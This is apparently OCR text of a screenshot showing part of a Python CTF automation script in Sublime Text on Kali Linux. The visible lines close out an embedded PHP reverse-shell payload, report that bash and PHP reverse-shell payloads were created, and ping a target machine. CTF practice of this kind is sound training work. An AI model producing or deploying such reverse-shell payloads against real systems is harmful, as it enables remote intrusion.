 /home/kali/Tools/ctf-automation/test.py• - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
test.py
118 fclose($pipes[2]);
119 proc_close($process);
120 function printit ($string) {
121 if (!$daemon) {
122 print "$string\n";
123 }
124 }
125 ?>
126 ''')
127 rev_txt.close()
128 print("\nBASH AND PHP REV SHELL PAYLAODS ARE CREATED SUCCESSFULLY")
129
130
131 # checking whether the IP is live or not
132 print("\nchecking whether the IP is live or not")
133 cmd('echo ping -w 3 '+MACHINE_IP+' > cmd.sh')
134 with open('ping.txt','w') as ping:
135 png = subprocess.run(['bash','cmd.sh'],stdout=ping,text=True)
136 ping = open('ping.txt','r')
137 ping_txt = ping.read()
138
139 if "100% packet loss" in ping_txt or "Destination Host Unreachable" in ping_txt:
140 print("THE IP",MACHINE_IP,"IS NOT REACHABLE")
141 quit()
142
143 print("THE IP",MACHINE_IP,"IS LIVE")
144
145 # htbs
Line 145, Column 8 Tab Size: 4 Python